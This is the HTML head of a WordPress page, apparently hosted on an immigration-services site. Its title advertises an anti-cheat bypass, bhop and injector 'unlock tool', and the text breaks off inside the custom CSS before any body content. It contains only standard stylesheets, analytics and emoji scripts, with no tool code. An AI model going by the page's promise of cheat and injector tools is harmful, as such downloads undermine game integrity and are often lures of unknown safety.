

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmccwing.com/anti-cheat-bypass-bhop-injector-unlock-tool/
body_size: 89704
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
  <link rel="icon" type="image/x-icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png">

<link rel="shortcut icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png" />
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/animate.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/themify-icons.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/slick.css">
<link rel='stylesheet' id='rs-plugin-settings-css' href="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/css/rs6.css"> 
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/style.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css"/>


<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176158088-5"></script> 
	
	<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'UA-176158088-5'); </script>


<meta name="google-site-verification" content="syXDXUv0z6_GJXIfLVz8jL6E1Pmb_t-HOgQFfwt3cQY" />


<title>Anti-Cheat Bypass | Bhop, Injector, Unlock Tool &#8211; JMCC Wing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Feed" href="https://jmccwing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Comments Feed" href="https://jmccwing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Anti-Cheat Bypass | Bhop, Injector, Unlock Tool Comments Feed" href="https://jmccwing.com/anti-cheat-bypass-bhop-injector-unlock-tool/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmccwing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jmccwing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jmccwing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://jmccwing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmccwing.com/wp-json/wp/v2/posts/3652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmccwing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jmccwing.com/anti-cheat-bypass-bhop-injector-unlock-tool/" />
<link rel='shortlink' href='https://jmccwing.com/?p=3652' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Fanti-cheat-bypass-bhop-injector-unlock-tool%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Fanti-cheat-bypass-bhop-injector-unlock-tool%2F&#038;format=xml" />
<link rel="pingback" href="https://jmccwing.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style id="wp-custom-css">
			#servicess-roww .menu li {
    margin: 0 4px 18px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}ul#menu-want-to-come-to-canada {
    margin-top: 0px;
    padding-left: 0;
}.wpb_wrapper h3 {
    font-size: 26px;
    font-weight: 700;
}
.wpb_wrapper h2{font-size: 29px;
    font-weight: 800;
    letter-spacing: 1px;}
.wpb_wrapper ul {
    padding-left: 12px;
}.page-id-218 .servicform {
    margin-bottom: 0;
}.wpb_wrapper p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}#servicess-roww p strong {
    font-weight: 700;
}.page-id-226 .servicform {
    margin-bottom: 0px;
}
nav.main-menu li ul.mega-submenu{left:-21px}
.wpb_wrapper ul li {
    font-size: 15px;
    position: relative;
    color: #333;
    letter-spacing: 1px; margin-bottom:8px;
    list-style-type: none;
    padding-left: 15px;
    line-height: 25px;
}
.wpb_text_column .wpb_wrapper ul li:before {
    position: absolute;
    content: '✓';
    color: #b00714;
    font-weight: 800;
    left: 0;
}
.wpb_wrapper h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 33px;
    color: #333;
    letter-spacing: 1px;
}
.servicform textarea {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;height: 90px;
}
.servicform input.wpcf7-form-control.wpcf7-submit {
    margin-bottom: 0px;
    background: #c52e34;
    color: #fff;
    letter-spacing: 3px;
    padding: 8px 20px;
    border: none;
}#servicess-roww .vc_col-sm-8 p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}
.servicform textarea::placeholder {color:#333}

.servicform select {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;
}
.servicform select::placeholder {color:#333}

.servicform input {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
.servicform {    margin-bottom: 50px;
    padding: 26px 20px;
    background: #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}

.servicform input::placeholder {color:#333}

ul#menu-already-in-canada {
    margin: 0;padding-left:0
}#service-right .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0;
}
.servicform input {
    margin-bottom: 24px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
#servicess-roww .menu li a {
    display: block;
    padding: 14px 25px 14px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgb(29 33 67 / 10%);
    font-family: 'Roboto', sans-serif;
}#servicess-roww .menu li a::after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate( 
-90deg
 );
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}
#servicess-roww .menu li:hover:after {
    width: 100%;
}#servicess-roww .menu li.current_page_item {
    background: #cf3b47 !important;
}#servicess-roww .menu li.current_page_item a {
    color: #fff;
}#servicess-roww .menu li:hover a {
    color: #fff;
}
#servicess-roww .menu li::after {
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    background-color: #ce2f3a;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.page-id-6 .about_2-section .section-title h2.title {
    font-weight: 800;
    text-transform: capitalize;
    font-size: 51px;
    line-height: 50px;
    margin-bottom: 0;
    letter-spacing: 2px;
}.wpb_wrapper p {
    color: #333;
}#visas .featured-thumbnail.bor_rad_5 img {
    min-height: 220px;
    max-height: 220px;
    width: 100%;
}#visas .featured-desc p {
    margin-bottom: 6px;
}section.cmt-row.blog_2-section.res-991-mt-0.clearfix {
    background: #ebf2fa;
}div#con-info p {
    color: #fff;
}ul#menu-visa {
    margin: 0;
    padding-left: 0;
}.widget-download ul.download {
    padding: 0;
    margin: 0px;
}.widget-download ul.download li {
    list-style-type: none;
}
a strong {
    font-weight: 800;
}
.number a {
    font-weight: 900;
    letter-spacing: 2px;
}ul#menu-student-admission {
    margin: 0;
    padding: 0;
}
.number i {
    font-size: 24px;
}
.number i.fa.fa-whatsapp {
    color: #0fc76a;
}#testi-page .apct-testimonial-display-wrapper.apct-testimonial-color.apct-grid-boxes.apct-no-img-class {
    box-shadow: 0px 0px 10px 0px gainsboro;
    margin-bottom: 38px;
    padding: 30px 28px;
}#testi-page #template-3 .apct-testimonial-title-name {padding-bottom:10px;
    font-weight: 800;
    font-family: 'Muli';
}#testi-page #template-3 .apct-testimonial-content {
    font-size: 16px;
    font-style: normal;
    letter-spacing: 2px;
    font-weight: 400;
}
.number i.fa.fa-phone {
    color: #d43b41;
}
div#ab8bg {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/row-bgimage-8.png);
    background-size: cover;
    background-color: #000c;
    background-blend-mode: multiply;
    padding: 64px 0px 0;
    background-position: right;
	margin-top: 30px;
}.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix img {
    border: 10px solid #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/col-bgimage-6.png);
    background-color: #f5faff;
    background-blend-mode: multiply;
    background-size: 46%;
    background-repeat: no-repeat;
    background-position: -12% 9%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 10px solid #fff;
}
div#ab8bg h2.title {
    color: #fff;
}div#ab8bg h5 {
    color: #fff;
}#ab8bg a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #0000001f;
    color: #fff;
    letter-spacing: 2px;
}.cmt-col-bgcolor-yes textarea.wpcf7-form-control.wpcf7-textarea {
    height: 101px;
    width: 100%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 20px;
}
input.wpcf7-form-control.wpcf7-submit.submit.cmt-btn.cmt-btn-size-lg.cmt-btn-shape-rounded.cmt-btn-style-border.cmt-btn-color-dark.w-100 {
    background: #d43b41;
    letter-spacing: 4px;
    margin-top: 23px;
}
label{width:100%}
#servicerow-row .wpb_wrapper h3 {
   color: #333;
    letter-spacing: 1px;
    font-weight: 600;
    text-align: center;
    overflow: hidden;
    max-height: 24px;
    padding: 3px 13px;
    line-height: 25px;
    font-size: 21px;
    margin-bottom: 9px;
}
#servicerow-row .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0px;
}
#servicerow-row .wpb_text_column.wpb_content_element p {
    font-size: 14px;text-align:center;
    line-height: 21px !important;
}
#servicerow-row .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-bottom: 40px;
}
#servicerow-row .no-data {
    display: none;
}
#servicerow-row img {
    max-height: 193px;
    min-height: 193px;
}

#servicerow-row a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #c01422;
    color: #fff;
    letter-spacing: 1px;
    padding: 8px 17px;
    border: none !IMPORTANT;
}#servicerow-row .vc_btn3-container.vc_btn3-center {
    margin-bottom: 20px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
#servicerow-row .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
    padding: 8px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper {
   background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.page-id-262 #servicerow-row img {
    min-height: 250px;
    max-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper {
    background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px gainsboro;
}.page-id-262 #servicerow-row .vc_col-sm-6 .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
.page-id-262 #servicerow-row img {
